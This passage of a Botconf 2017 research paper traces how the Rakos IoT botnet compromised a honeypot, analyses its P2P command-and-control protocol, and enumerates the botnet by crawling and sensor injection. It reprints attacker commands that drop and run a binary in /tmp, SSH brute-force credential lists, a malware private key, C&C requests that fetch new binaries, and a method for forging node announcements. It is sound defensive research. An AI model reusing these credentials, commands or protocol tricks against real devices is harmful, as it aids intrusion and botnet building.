# **Exploring a P2P Transient Botnet - From Discovery to Enumeration**

*Renato Marinho<sup>1</sup> and Raimir Holanda<sup>2</sup> <sup>1</sup>Morphus Labs, <sup>2</sup>UNIFOR – University of Fortaleza*

This paper was presented at Botconf 2017, Montpellier, France, 6-8 December 2017, www.botconf.eu Published in the Journal on Cybercrime & Digital Investigations by CECyF[, https://journal.cecyf.fr/](https://journal.cecyf.fr/)ojs It is shared under the CC BY license http://creativecommons.org/licenses/by/4.0/.

#### **Abstract**

From DDoS attacks to malicious code propagation, Botnets continue to represent a strong threat to entities and users connected to the Internet and, due to this, continue to be an important research area. Those numerous networks showed its power when they interrupted great part of the Internet causing impacts to companies like Twitter and Netflix when Mirai P2P Botnet targeted Dyn company's DNS services back in 2016. In this paper, we present the study that allowed us to find out a "Mirai-like" botnet called Rakos from our high interactivity honeypot recruitment to the detailed analysis and exploitation of this botnet C&C protocol using crawling and node-injection methods to enumerate and estimate its size. Our contribution also includes a comparison between two P2P botnet exploration methods used in our research and in which situations they may perform better in further analysis. Additionally, we propose the term "transient" to designate botnets formed by malware that does not use persistence on the compromised system as this tends to be usual amongst modern threats to IoT (Internet of Things) devices.

**Keywords**: botnet, transient, IoT, DDoS.

# 1 Introduction

We expected our new high interaction honeypot would get infected by Mirai, but it wasn't. Instead in the first days, it received a variety of attacks ranging from SSH port forwarding for "Viagra and Cialis" SPAM to XORDDoS failed deployment attempts. By the third day, it was insistently hit and compromised by Rakos, a Linux/Trojan.

As expected, based on this malware behavior reported last December by ESET (KÁLNAI, 2016), the honeypot was recruited into a botnet and immediately attempted connections to other hosts on the Internet, both to "call home" and to search for new victims. Although it wasn't our initial plan, the differences in behavior we noticed between the variant that attacked us and the report whetted our curiosity and made us analyze it.

After analysis and exploitation of this **transient P2P** botnet communication channel and employing Crawling and Sensor Injection enumeration methods, we found a network with approximately **8,300** compromised devices per day spread over **178** countries worldwide. Considering the recent DDoS attack reported by Incapsula [2] against an US College, originated from 9.793 bots which was able to generate 30,000 requests per second during 54 hours, we may infer how potentially threatening this Rakos botnet could be.

This article details how we discovered and exploited this botnet. It is divided as follows: In the second and third sections, we present how the attack occurred and how we captured and analyzed the malware communication to extract and understand the botnet C&C channels. In the fourth section, we explain the environment and methodology we employed to enumerate the botnet and estimate its size. In the fifth section, we present the results, including the botnet estimated size, its worldwide distribution and the most affected devices, to mention some of them. In the end, we open a discussion on how easy those cyber weapons are built and maintained nowadays and how challenging is to prevent its creation and to protect against them.

# 2 Honeypot recruitment

The third day after our honeypot deployment, we received the first Rakos attack. After having tried multiple username/password combinations like support/support, mint/mint and admin/password123, for example, the attacker successfully logged in with pi/raspberry, as seen in [Figura 1.](#page-1-0)

IP: 146 PassLog: Username: pi Password: raspberry Accepted password for pi from 150 146 port 59980 ssh2

*Figura 1 - First Rakos SSH connection*

<span id="page-1-0"></span>After the logon, the attacker issued the following commands sequence: "id", "uname –o" and "uname –m". Their intention was to discover the operating system and the architecture of the targeted machine, as seen in [Figure](#page-1-1)  [2](#page-1-1)

u<br>uid=1000(pi) gid=1000(pi) groups=1000(pi),4(adm),20(dialout),24(cdrom),27(sudo),2<br>v),997(gpio),998(i2c),999(spi) uname -o<br>GNU/Linux uname  $armv71$ 

<span id="page-1-1"></span>*Figure 2 - id, uname –o and uname –m commands issued by attacker*

Next, the attacker created a very simple shell script to validate he could create a file and execute it in the target system, as seen in [Figure 3.](#page-1-2)

cat > /tmp/init && chmod +x /tmp/init && /tmp/init && rm -f /tmp/init<br>#!/bin/sh echo okok

<span id="page-1-2"></span>*Figure 3 - Attacker validating his privileges on the remote machine*

Note that the second "ok" is the result of the "*echo ok*" command and it is what the attacker received from his script remote execution. This validates he was authorized to create a file, execute and remove it from the remote system.

Upon access validation, the attacker uploaded his binary. In the [Figure 4](#page-1-3) you can see the command used to do it and part of the dropped payload.

| $cat$ > /tmp/init && chmod +x /tmp/init                                              |
|--------------------------------------------------------------------------------------|
| ^?ELF^A^A^A^O^@^@^@^@^@^@^@^B^@^B^^\@^A^@^@@K^V^@4@^@^@^@^@^@^@^@^@^B^@^F4^@         |
| @^A^@^@^@~P?^@^@~P?M^@~P?M^@^@^@^@^@^@^@^@^@^F^@^@^@^@^@^@^@^@?3hUPX!?^Q^M^W^@^@^@^@ |
| $~\sim$ @R????: $~\sim$ \ $~\sim$ @??ud?? $~\sim$ K^Q $~\sim$ N??Z                   |
| ~J^A^X?&?p?Ls?~^2fk0?"~I1b?~L                                                        |
| $??~F@?d^2ze?$ ~1?~Vc                                                                |
| Tt^N??]???vS~L??v^]=^ ~Q~V?\~JN?Lq?~WG?^O~N?w~ 9W5?Ti*^0^Q?                          |
| ^@^NP^@^@^Z^C^@^@n(H?)?^Uh?C?{h?;?~^[x~[?~H?M? N5~K?_?h@^R  ~[?\$~J^Xz?O???~O,~Tz??  |
| R?Q?<5~I=~V~C#??^L^H~MH^X^V~^?I^W~B^@1?????M?~T^@"w~L[??~^D~W?~B?/?~S~\?^H?^T^[q?W   |
| ^P^]?8q??w^M?>~C~D5?X39??wa\$^^????D?H^G???ch'?~\}^[?~H^[~O^E=>????^TŹ?              |
| Fv??~X?o@fv?5~S'^\;?D^Y-~W^C~R^P????0?~D^LK??W?wZ?^H^Eb~GT~IY?^Sr>???~H@?^@?^MK~Z~   |
|                                                                                      |
| X^E?^[F ?~K??~I??~WJM??~[~SūYw^j;f??~U^A??~R^?.~F????X^E?q]~C????1^M_^\MP^B[?^~RX?]  |

*Figure 4 - Rakos binary deployment*

<span id="page-1-3"></span>In the latest remote interaction, the binary was executed with lots of parameters and later removed from the disk, as seen in [Figure 5.](#page-1-4)



<span id="page-1-4"></span>*Figure 5 - Deployed malware being executed and removed from the system*

The parameters given to the binary comprehends:

- The username/password combination and IP address used to log on to the victim machine;
- A "*checker*", which is an address to be consulted by the bot to discover its own public IP address;
- A list of username/passwords combinations for the SSH brute-force attacks;
- A list of "*skaro*s", which are IP addresses of botnet C&C servers;
- And a "tls" section with a self-signed SSL digital certificate, its private and CA Keys, as seen in [Figure](#page-1-5)  [6.](#page-1-5)

| tls:                                 |                                                                  |
|--------------------------------------|------------------------------------------------------------------|
| key:                                 |                                                                  |
| ------BEGIN EC PRIVATE KEY-----      |                                                                  |
|                                      | MHcCAQEEIKtrzePbsF6c/ytB6EmFKAR1CWH9A1CemTEHDcHu8oh6oAoGCCqGSM49 |
|                                      | AwEHoUQDQqAEVjwk3tebf/q5n6GNyfIoZ3MCxjVMy6/Wb7Dp+FtFsNRBFEUTxFbk |
| AMI46wrq/GQ1V3b7XQf6t19Rd+K2TcOx5w== |                                                                  |
| -----END EC PRIVATE KEY-----         |                                                                  |
| cert:                                |                                                                  |
| -----BEGIN CERTIFICATE-----          |                                                                  |
|                                      | MIICzzCCAbegAwIBAgIUYGm2sCGYZ9VHDOEPcv/tURW6NDYwDQYJKoZIhvcNAQEL |
|                                      | BQAwaTELMAkGA1UEBhMCVVMxEzARBqNVBAqTCkNhbGlmb3JuaWExFjAUBqNVBAcT |
|                                      | DVNhbiBGcmFuY21zY28xHzAdBgNVBAoTFk1udGVybmV0IFdpZGdldHMsIEluYy4x |
|                                      | DDAKBgNVBAsTA1dXVzAeFw0xNjExMDIwNzM5MDBaFw0xNzExMDIwNzM5MDBaMBAx |
|                                      | DjAMBgNVBAMTBWRhbGVrMFkwEwYHKoZIzj0CAQYIKoZIzj0DAQcDQgAEVjwk3teb |
|                                      | f/g5n6GNyfIoZ3MCxjVMy6/Wb7Dp+FtFsNRBFEUTxFbkAMI46wrg/GQ1V3b7XQf6 |

<span id="page-1-5"></span>*Figure 6 - Part of the SSL certificate given to the malware*

Immediately after the execution, Rakos started looking for other victims through SSH brute-force attempts using the received list of credentials. In [Figure 7](#page-1-6) you can see part of those outbound connection attempts.

|     | $\overline{\phantom{a}}$ | $\overline{z}$ $\overline{z}$ $\overline{$ |       |                 |
|-----|--------------------------|----------------------------------------------------------------------------------------------------|-------|-----------------|
| tcp | 0                        | 1 192.168.25.225:45980                                                                                                    | '3:22 | SYN_SENT        |
| tcp | ø                        | 1 192.168.25.225:51528                                                                                                    | 14:22 | <b>SYN SENT</b> |
| tcp | ø                        | 1 192.168.25.225:48652                                                                                                    | .4:22 | <b>SYN SENT</b> |
| tcp | ø                        | 1 192.168.25.225:59342                                                                                                    | ?6:22 | <b>SYN SENT</b> |
| tcp | ø                        | 1 192.168.25.225:50230                                                                                                    | 38:22 | <b>SYN SENT</b> |
| tcp | ø                        | 1 192.168.25.225:59804                                                                                                    | 19:22 | <b>SYN SENT</b> |
| tcp | ø                        | 1 192.168.25.225:39398                                                                                                    | : 22  | <b>SYN SENT</b> |
| tcp | ø                        | 1 192.168.25.225:34388                                                                                                    | 5:22  | <b>SYN SENT</b> |
| tcp | ø                        | 1 192.168.25.225:55162                                                                                                    | 1:22  | <b>SYN SENT</b> |
| tcp | ø                        | 1 192.168.25.225:43306                                                                                                    | 3:22  | <b>SYN SENT</b> |
| tcp | ø                        | 1 192.168.25.225:37692                                                                                                    | 22    | <b>SYN SENT</b> |
| tcp | ø                        | 1 192.168.25.225:38256                                                                                                    | 22    | <b>SYN SENT</b> |
| tcp | 0                        | 1 192.168.25.225:56780                                                                                                    | 1:22  | <b>SYN SENT</b> |
| tcp | ø                        | 1 192.168.25.225:48348                                                                                                    | .5:22 | <b>SYN SENT</b> |

*Figure 7 - Rakos trying to recruit new victims*

<span id="page-1-6"></span>Additionally, Rakos opened a random high TCP port, which we later discovered to be used for bot to bot communication.

# 3 Botnet C&C Channel Analysis

To better understand this **P2P botnet** behavior and its C&C protocol, we listened to its traffic for 24 hours and we noticed two kinds of communications: one between bots through HTTP and, the other, between bots and C&C servers through TLS/SSL. In this section, we detail the commands we mapped.

Some definitions before start:

- *Checkers*: how bots or infected machines are called within this botnet;
- Skaros: name given to control nodes or C&C servers;
- One node may play both roles.

# 3.1 Communication between *Checkers* and *Skaros*

The connections between *Checkers* and *Skaros* are done through SSL/TLS encrypted sessions. To have access to the messages, it was necessary to intercept the traffic using a classic man-in-the-middle attack. See below the list of captured commands, their descriptions, sample queries and responses.

#### **Command:** POST /ping HTTP/1.1

**Description:** This command is used by *Checkers* to notify a *Skaro* along with its information and stats. It includes: system architecture, operating system, a "checker" port number (used for bot to bot communication) and machine load (CPU and Memory). In the response, it receives the SSL certificate files (CA, CERT and KEY), a list of up to 30 *Skaros* addresses and 50 *Checkers*.

#### **Sample query:**

POST /ping HTTP/1.1 Host:<br>User-Agent: Go-http-client/1.1 Content-Length: 651<br>Connection: close

*Figure 8 - C&C PING sample request*

#### **Sample answer:**

HTTP/1.1 200 OK<br>Server: nginx/1.10.0 (Ubuntu)<br>Date: Sat, 20 Mar 2017 13:25:31 GMT<br>Content-Type: application/json<br>Content-Length: 4971<br>X-Frame-Options: SAMEORIGIN

|                                                           | {"tls": {"ca": "-----BEGIN CERTIFICATE-----REDACTED\n-----END CERTIFICATE----- |
|-----------------------------------------------------------|--------------------------------------------------------------------------------|
|                                                           | \n", "cert": "-----BEGIN CERTIFICATE-----REDACTED\n-----END CERTIFICATE--      |
|                                                           | \n", "key": "-----BEGIN EC PRIVATE KEY-----\REDACTED\n-----END EC PRIVATE      |
|                                                           | KEY-----\n"}, "ok": true, "uuid": "55df678d-ca44-4bf8-bd12-fba1298d4f33",      |
| "skaros": ["المسابق السياسي"] . "skaros": ["              | $\blacksquare$ : 443", "<br>$\blacksquare$ : 443".                             |
| ٠.<br>13", "1                                             | 67:443", "7<br>17:443"                                                         |
| m<br>lз".<br>"1<br>п.                                     | $4:443"$ , "1.<br>.69:443"                                                     |
| ٣٤<br>$13"$ , $"8"$                                       | 443", "62.1<br>$1:443"$ .                                                      |
| HE.<br>"1<br>lз",                                         | $113:443"$ ,<br>16:443"                                                        |
| m.<br>443",                                               | $160:443"$ ,<br>$186:443"$ ,                                                   |
| m÷.<br><sup>13", "8</sup>                                 | $15:443"$ , "<br>232:443".                                                     |
| нģ<br>443",                                               | 6.176:443"<br>, 202:443"                                                       |
| "٤<br>13", "7                                             | 443", "172.<br>: 443",                                                         |
| ۳ę<br>$3"$ , $"14$ .                                      | 443", "117.<br>443"], "version": 736,                                          |
|                                                           |                                                                                |
| :10845", "http://2 11 11                                  | 4396", "http://                                                                |
| 76:19518", "http:/                                        | $1:18560"$ , "http://                                                          |
| 5:14354", "http://                                        | ':15538", "http://                                                             |
| :16063", "http://1                                        | 3521", "http://                                                                |
| :10087", "http://1                                        | 18430", "http://<br>11345", "http://                                           |
| 4:13973", "http://<br>:13914", "http://1                  |                                                                                |
|                                                           | i:14447", "http://                                                             |
| 5:18961", "http://                                        | 3:15817", "http://                                                             |
| :17678", "http://1                                        | 0610", "http://                                                                |
| 2:10456", "http://                                        | i:10372", "http://                                                             |
| :19190", "http://1                                        | 18012", "http://                                                               |
| :17165", "http://{<br>4:13809", "http://                  | '936", "http://                                                                |
|                                                           | 10980", "http://                                                               |
| 3:18474", "http://                                        | 16886", "http://                                                               |
| :10579", "http://?                                        | 12299", "http://                                                               |
| 9:15699", "http://                                        | ):18174", "http://                                                             |
| :10016", "http://7                                        | 18408", "http://                                                               |
| 7:13128", "http://                                        | 38:10202", "http://                                                            |
| 24:13536", "http://<br>2:16576", "http://                 | 134:13301", "http://                                                           |
|                                                           | 15794", "http://<br>19827", "http://                                           |
| 2318", "http://153                                        |                                                                                |
| :14433", "http://1                                        | 14722", "http://                                                               |
| 4:18464", "http://                                        | 19416", "http://                                                               |
| 57:19716", "http:/<br>18200"], "config": 56, "check": []} | 07:12011", "http://                                                            |
|                                                           |                                                                                |

*Figure 9 - C&C PING sample response*

**Command:** GET /upgrade/up HTTP/1.1

**Description:** Command issued by the Checker to get a new list of username/password combinations from a *Skaro*.

**Sample query:**<br>GET /upgrade/up HTTP/1.1 nost:<br>User-Agent: Go-http-client/1.1<br>Accept-Encoding: gzip<br>Connection: close



#### **Sample answer:**

HTTP/1.1 200 OK<br>Server: nginx/1.10.0 (Ubuntu)<br>Date: Tue, 20 Mar 2017 04:33:09 GMT<br>Content-Type: application/octet-stream<br>Content-Length: 4163<br>Last-Modified: Mon, 20 Mar 2017 09:15:47 GMT<br>Etag: "58bd28c3-1043"<br>Accept-Ranges 6294:MckCOzXttMqk<br>1.9:SSH<br>887827:vBCeKCgm 887827:VBCeKCgm<br>user:penis<br>860634:OVyKDDflM<br>19741:AciTDmcnob<br>ubuntu:ubnt<br>shell:sh mcnobaF snett:sn<br>user:vagina<br>user:4rfv5tgb<br>desktop:desktop  $\cdots$ 

*Figure 11 - C&C Upgrade/up sample response*

**Command:** GET /upgrade/vars.yaml HTTP/1.1

**Description:** Issuing this command, a Checker receives a response like the initial parameters. It's a kind of configuration refresh.

#### **Sample query:**

**6** CELVE

GET /upgrade/vars.yaml HTTP/1.1<br>Host: 1999 - 1443<br>User-Agent: Go-http-client/1.1<br>Accept-Encoding: gzip<br>Connection: close

*Figure 12 - C&C Upgrade/vars sample request*

#### **Sample answer:**



*Figure 13 - C&C Upgrade/vars sample response*

**Command:** GET /upgrade/linux-armv5 HTTP/1.1

**Description:** This command is used to get a new version of the malware binary file.

#### **Sample query:**

```
GET /uparade/linux-armv5 HTTP/1.1<br>Host: :443<br>User-Agent: Go-http-client/1.1
Accept-Encoding: gzip<br>Connection: close
```
*Figure 14 - C&C Upgrade binnary sample request*

# **Sample answer:**<br>
HTTP/1.1.200 0K<br>
Server: nginx/1.10.0 (Ubuntu)<br>
Date: Two, 21 Mar.2011 02:41:13 CMT<br>
Content-Type: application/octet-stream<br>
Content-Lepti application/octet-stream<br>
Ling: "S3d02:66--157750"<br>
Ling: "S3d02:

*Figure 15 - C&C Upgrade binary sample response*

### 3.2 Communication between *Checkers*

The communication between *Checkers* is essentially to discover their own public IP address. The bots reaches each other through HTTP requests using the high random TCP port they bind.

See below the list of commands, its descriptions, sample queries and responses.

#### **Command:** GET / HTTP/1.1

**Description:** One bot querying another to discover its own IP address.

#### **Sample query:**

GET / HTTP/1.1<br>Host: \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_:16509<br>User-Agent: Go-http-client/1.1<br>Accept-Encoding: gzip

*Figure 16 - C&C GET sample request*

#### **Sample answer:**

HTTP/1.1 200 OK<br>Server: fasthttp<br>Date: Sun, 26 Mar 2017 00:33:59 GMT<br>Content-Type: text/plain; charset=utf-8<br>Content-Length: 27

*Figure 17 - C&C GET sample response*

#### **Command:** GET /love HTTP/1.1

**Description:** Like the previous command, one bot uses "/love" to query another for its own IP address and PTR (the reverse name associated with that IP address). There is a "zen" parameter we didn't realize its function.

## **Sample query:**

GET /love HTTP/1.1<br>Host: \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_:16509<br>User-Agent: Go-http-client/1.1<br>Accept-Encoding: gzip

#### *Figure 18 - C&C love sample request*

#### **Sample answer:**

HTTP/1.1 200 OK<br>Server: fasthttp<br>Date: Sun, 26 Mar 2017 00:32:56 GMT<br>Content-Type: text/plain; charset=utf-8<br>Content-Length: 69 {"origin":" Web #","ptr":"static.vnpt # ",","zen":[4]}

*Figure 19 - C&C love sample response*

# 4 Sizing the Botnet

Now that we better understand the C&C channel, we can move on to the intelligence gathering phase. The objective here is to enumerate the population of this botnet, classify its nodes into *Skaros* and Checker groups and get as much information as possible about them. In order to achieve this we implemented two standard approaches to size P2P botnets named *Crawling* and *Sensor Injection* [3] as defined below.

- 1) **Crawling:** this strategy consists in visiting as many nodes as possible and collecting information about them. The crawler starts by requesting a **seed node** for its neighbor list and iteratively requests every newly discovered and active node for their neighbor list until all bots are discovered [4];
- 2) **Sensor Injection:** This second strategy is to inject fake nodes into the botnet as sensor nodes [5]. The

objective is to offer the network fake nodes to be contacted by the others while enumerating them.

We detailed this techniques in the next section.

## 4.1 Crawling

To maximize our chances of finding an 'always available and responsive' seed node, we investigated the lists of *Skaros* we collected using "/ping" command to discover prevalent IP addresses. Doing this, we found a group of three IPs both present in the section "*skaro*" in response to the C&C command "/upgrade/vars.yaml" and in the section "proxies" in the response to the C&C command "/ping", making them good seed candidates.

To validate this, we queried them manually issuing "/ping" commands. As result, two of them didn't respond and the other answered with an SSL error message, as seen in [Figure 20.](#page-4-0)



*Figure 20 – A Super Skaro denying a query*

<span id="page-4-0"></span>At this moment, the SSL certificate found into the C&C command responses started to make sense. Using it, we issued another "/ping" to the same *Skaro* that, this time, answered with the expected results, including a list of up to 30 *Skaros* and 50 *Checkers*. This botnet protection/authentication mechanism indicated to us the importance of this node to the botnet and made us choose it to be our seed node. We decided to call them "**Super**  *Skaros*".

Finally, we programed a script to automate the crawling process. The script, written in Python, iteratively requests the seed node for the known *Skaros*. Then requests the resulted *Skaros* for the *Skaros* they know and so on until there is no new *Skaro* to request. The script also creates a graph of the botnet while discovering it to easy further analysis of nodes interconnections.

## 4.2 Sensor Injection

Given the restricted number of *Skaros* and *Checkers* returned by each query, the crawling approach may give us just a limited view of the whole botnet. Even when we tried

to repeat the query for the same *Skaro*, the returned list usually included just a small number of new nodes.

To overcome this problem and to improve the quality of our enumeration process, we decided to apply the **Sensor Injection** method, which, for this research, consists in inserting fake nodes (*Skaros* and *Checkers*) into the botnet and collecting information about the nodes that contact them.

To insert the *Checker* **Sensor**, we basically ran the malware binary on a controlled environment preventing it from establishing any SSH outgoing connections and monitored the network traffic to enumerate all bots that contacted it. As the communication between *Checkers*isn't encrypted, this strategy could give us the possibility to inspect any content posted to or from our sensor.

To insert the *Skaro* **Sensor**, we had to study the C&C channel to discover how a new *Skaro* announces itself to the botnet. Observe the parameters sent in a "/ping"  $C\&C$ command in

| ſ |                                                                                                    |  |
|---|----------------------------------------------------------------------------------------------------|--|
|   | "fork": 58,                                                                                            |  |
|   | "origin": "W" MAN MAN MA",                                                                             |  |
|   | "uptime": 1077,                                                                                        |  |
|   | "install_queue": 0,                                                                                    |  |
|   | "uuid": " <del>alama "al</del> ama                                                                     |  |
|   | "generation": 55,                                                                                      |  |
|   | "arch": "arm",                                                                                         |  |
|   | "username": "pi",                                                                                      |  |
|   | "version": 736,                                                                                        |  |
|   | "config": $56,$                                                                                        |  |
|   | "io": "William Delivery                                                                                |  |
|   | "services": {                                                                                          |  |
|   | "checker": {                                                                                           |  |
|   | "available": true,                                                                                     |  |
|   | "running": true,                                                                                       |  |
|   |                                                                                                    |  |
|   | Ъ,                                                                                                    |  |
|   | "http": $\{$                                                                                           |  |
|   | "available": false,                                                                                    |  |
|   | "running": false,                                                                                      |  |
|   | "addr": " The The The The 1443"                                                                        |  |
|   | ¥                                                                                                    |  |
|   | У,                                                                                                    |  |
|   | "stats": {                                                                                             |  |
|   | "facts": "host: raspberrypi pid: 2489 uid: 1000 args: [/tmp/kworker]",                                 |  |
|   | "load": "0.31 0.46 0.36",                                                                              |  |
|   | "cnt": "scan: 0 bless: 0 sm:0 ins: 0 iq: 0 mem: 29067k",<br>"mem": "697MB / 925MB free (12.35% used)", |  |
|   | "cpu": "4 x ARMv7 Processor rev 4 (v71) 1200Mhz"                                                       |  |
|   | У,                                                                                                    |  |
|   | "password": "raspberry",                                                                               |  |
|   | "os": "linux"                                                                                          |  |
|   |                                                                                                    |  |
|   |                                                                                                    |  |

[Figure 21.](#page-4-1) There are parameters under the section "http" indicating its IP address, "running" and "available" states.

<span id="page-4-1"></span>

| "fork": 58,                                                                                         |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| "uptime": 1077,                                                                                     |
| "install_queue": 0,                                                                                 |
| "uuid": "Www.Turku                                                                                  |
| "generation": 55,                                                                                   |
| "arch": "arm",                                                                                      |
| "username": "pi",                                                                                   |
| "version": 736,                                                                                     |
| "config": $56.$                                                                                     |
| "io": "William Delivery                                                                             |
| "services": {                                                                                       |
| "checker": {                                                                                        |
| "available": true,                                                                                  |
| "running": true,                                                                                    |
| "addr": " THE THE THE 14509"                                                                        |
| ١.                                                                                                  |
| "http": $\{$                                                                                        |
| "available": false,                                                                                 |
| "running": false,                                                                                   |
| "addr": " The The The Second 1443"                                                                  |
| Y                                                                                                   |
| ١,                                                                                                  |
| "stats": $\{$                                                                                       |
| "facts": "host: raspberrypi pid: 2489 uid: 1000 args: [/tmp/kworker]",<br>"load": "0.31 0.46 0.36", |
| "cnt": "scan: 0 bless: 0 sm:0 ins: 0 ig: 0 mem: 29067k",                                            |
| "mem": "697MB / 925MB free (12.35% used)",                                                          |
| "cou": "4 x ARMv7 Processor rev 4 (v71) 1200Mhz"                                                    |
| ١,                                                                                                  |
| "password": "raspberry",                                                                            |
| "os": "linux"                                                                                       |
|                                                                                                    |

Figure 21 – Ping C&C command parameters

It turns out that this is exactly the service used by *Skaros* to receive queries from *Checkers*. Thus, forging those parameters could give us the possibility to insert our sensor node into the network.

To validate our assumption, we prepared a "/ping" command with manipulated parameters pointing to the "http service" IP address of one of our honeypots and sent it to a valid *Skaro*. Next, we issued a new "/ping" command to the same *Skaro* and confirmed that our Sensor Node appeared in the returned *Skaro* list, as seen in [Figure 22.](#page-5-0)



Figure 22 – Sensor node injection

<span id="page-5-0"></span>Next, by analyzing the network traffic we could see many HTTPS connections reaching our honeypot indicating that the Skaro Sensor injection worked correctly.

To receive and handle those HTTPS connections, we deployed a Nginx server and configured it with the botnet default SSL certificates. With this setup up and running, we started to receive POST and GET requests coming from *Checkers*, as seen in [Figure 23.](#page-5-1)

| - - [30/Mar/2017:02:26:22 +0000] "GET /upgrade/up HTTP/1.1" 200 3313 "-" "Go-http-client/1.1"     |
|---------------------------------------------------------------------------------------------------|
| - - [30/Mar/2017:02:26:53 +0000] "GET /upgrade/check HTTP/1.1" 200 3313 "-" "fasthttp"            |
| $3 - -$ [30/Mar/2017:02:26:59 +0000] "GET /upgrade/up HTTP/1.1" 200 3313 "-" "Go-http-client/1.1" |
| 41 - - [30/Mar/2017:02:27:18 +0000] "GET /upgrade/up HTTP/1.1" 200 3313 "-" "Go-http-client/1.1"  |
| 12 - - [30/Mar/2017:02:27:36 +0000] "GET /upgrade/check HTTP/1.1" 200 3313 "-" "fasthttp"         |
| $-$ [30/Mar/2017:02:27:38 +0000] "GET /upgrade/up HTTP/1.1" 200 3313 "-" "Go-http-client/1.1"     |
| $1 - -$ [30/Mar/2017:02:27:51 +0000] "POST /bless HTTP/1.1" 200 3313 "-" "Go-http-client/1.1"     |
| i - - [30/Mar/2017:02:27:54 +0000] "GET /upgrade/check HTTP/1.1" 200 3313 "-" "fasthttp"          |
| $-$ - [30/Mar/2017:02:28:51 +0000] "GET /upgrade/up HTTP/1.1" 200 3313 "-" "Go-http-client/1.1"   |
| 5 - - [30/Mar/2017:02:29:00 +0000] "POST /bless HTTP/1.1" 200 3313 "-" "Go-http-client/1.1"       |
| 4 - - [30/Mar/2017:02:29:09 +0000] "GET /upgrade/up HTTP/1.1" 200 3313 "-" "Go-http-client/1.1"   |

<span id="page-5-1"></span>*Figure 23 – A sample of the connections received by our Skaro*

To capture and store the data posted to the *Skaro* Sensor, we created a simple PHP script to append to a file the received HTTP POST parameters. In [Figure](#page-5-2) 24 there is an example of a *Checker* posted data using the "/ping" C&C command, as always, full of information about the victim, including credentials in clear text.

```
"fork": 182.
"fork": 102,<br>"origin": "<br>"uptime": 1298,<br>"uptime": 1298,<br>"unid": "b2cde682-5696-4374-8d86-66369afd6172",<br>"uencnin": "88,<br>"arch": "arm",<br>"username": "root",
"username": "root",<br>"version": 736,<br>"config": 56,<br>"ip": "<br>"services": {<br>"checker": {
                   "available": false,
                   "running": true,<br>"addr": ";<br>"addr": ";
         },<br>"http": {<br>"avai
                    .<br>"available": false.
                   "running": true,<br>"addr": " " :: :443"
         \overline{\mathbf{r}}},<br>"stats": {
         ..s . .<br>"facts": "host: rib2bbb-14728 pid: 6053 uid: 0 args: [/tmp/kworker]",<br>"load": "1.82 1.79 1.54",
         "load": "1.82 1.79 1.54",<br>"cnt": "scan: 399 bless: 1 sm:0 ins: 0 iq: 2 mem: 36171k",<br>"mem": "55MB / 491MB free (62.15% used)",<br>"cpu": "1 x ARMv7_Processor rev 2 (v71) 1000Mhz"
},<br>"password": "1111",<br>"os": "linux"
```
<span id="page-5-2"></span>*Figure 24 – Sample data posted to the Skaro Sensor through a "/ping" C&C command*

Finally, to maintain our *Skaro* Sensor alive on the botnet, we kept sending the manipulated "/ping" command to the *Skaros* on the network. To implement this, we just configured the "/ping" request of the Crawling method with the appropriate values. As the Crawling would periodically visit all active *Skaros*, our Sensor Node would always be propagated.

# 4.3 Environment Setup

 $\overline{\mathbf{r}}$ 

After defining the methodology and tuning the scripts, it was time for us to create an environment to execute our experiments, detailed in this section.

As we were dealing with a P2P botnet, distributing the Sensor Nodes in different parts of the world could give us a better view of the botnet, especially if it imposed any kind of communication restriction or load balancing based on geographic regions or IP addresses.

Thus, we distributed **5 Sensor Nodes** in the following locations:

- North America: **Oregon**
- South America: **São Paulo**
- Europe: **Ireland**
- Southeast Asia: **Singapore**
- Oceania: **Australia**

In each location, we installed a honeypot with the configurations and scripts necessary to run the Crawling and Sensor Injection experiments, which include:

- Network packet capture: to capture all inbound and outbound connections;
- A Nginx HTTPS server: to be our *Skaro* Sensor;
